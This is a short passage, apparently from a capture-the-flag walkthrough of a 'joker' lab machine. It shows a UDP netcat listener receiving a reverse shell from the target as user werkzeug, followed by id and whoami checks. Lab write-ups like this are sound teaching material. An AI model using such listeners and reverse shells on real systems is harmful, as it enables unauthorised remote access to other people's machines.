 ❯ rlwrap nc -u -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.21] 46796
id
whoami
werkzeug@joker:~$ id
uid=1000(werkzeug) gid=1000(werkzeug) groups=1000(werkzeug)
werkzeug@joker:~$
werkzeug@joker:~$ whoami
werkzeug
werkzeug@joker:~$ whoami
whoami
werkzeug